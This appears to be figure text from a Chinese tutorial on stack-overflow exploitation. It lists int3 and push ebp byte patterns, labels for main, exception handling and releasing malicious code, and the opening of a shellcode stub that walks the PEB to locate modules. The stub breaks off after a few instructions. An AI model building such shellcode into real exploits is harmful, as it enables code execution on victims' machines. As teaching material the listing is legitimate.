 thinks bilibili
CC 00 00 00 00 00 00 00
CC int3
55 push ebp
CC int3
55 00 00 00 00 00 00 00
55 CC 00 00 00 00 00 00
main 函数
(栈溢出技术)
异常处理
释放恶意代码指令
FC cld
E8 8F000000 call F90095
60 pushad
89E5 mov ebp,esp
31D2 xor edx,edx
64:8B52 30 mov edx,dword ptr fs:[edx+30]
8B52 0C mov edx,dword ptr ds:[edx+C]
8B52 14 mov edx,dword ptr ds:[edx+14]
8B72 28 mov esi,dword ptr ds:[edx+28]
0FB74A 26 movzx ecx,word ptr ds:[edx+26]
31FF xor edi,edi
31C0 xor eax,eax
AC lodsb